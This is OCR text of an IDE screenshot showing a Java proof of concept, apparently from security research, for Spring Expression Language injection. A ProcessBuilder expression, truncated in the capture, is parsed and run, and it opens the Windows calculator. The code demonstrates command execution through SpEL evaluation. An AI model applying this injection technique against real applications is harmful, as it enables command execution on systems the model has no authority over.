 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SpELVul - ProcessBuilderBypass.java
PoCAndBypass ProcessBuilderBypass ProcessBuilderBypass Git:
Project
BasicCalc.java
ProcessBuilderBypass.java
SpELVul C:\Users\VanHurts\OneDrive - mic
.idea
src
m
te
targe
pom
External
Scratche
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressi
public class ProcessBuilderBypass {
public static void main(String[] args) {
String spel = "new java.lang.ProcessBuilder(new String[]
ExpressionParser parser = new SpelExpressionParser();
Expression expression = parser.parseExpression(spel);
System.out.println(expression.getValue());
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: ProcessBuilderBypass
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
java.lang.ProcessImpl@63d4e2ba
Process finished with exit code 0
Git Run TODO Problems Profiler Terminal Build Dependencies Spring Event Log
Build completed successfully in 1 sec, 418 ms (moments ago) 14:2 CRLF UTF-8 4 spaces main